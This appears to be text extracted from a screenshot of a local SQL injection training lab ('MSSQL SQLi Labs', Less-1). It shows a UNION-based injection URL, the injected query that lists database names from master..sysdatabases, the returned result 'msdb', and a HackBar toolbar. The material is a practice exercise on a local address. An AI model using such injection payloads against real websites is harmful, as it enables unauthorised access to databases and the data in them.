 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20%271%27,name,%273%27···
5
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-1' union select '1',name,'3' from master..sysdatabases where name != 'master' and
name !='model' -- '
Your Login name:msdb
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select '1',name,'3' from master..sysdatabases where name != 'master' and name !='model' --+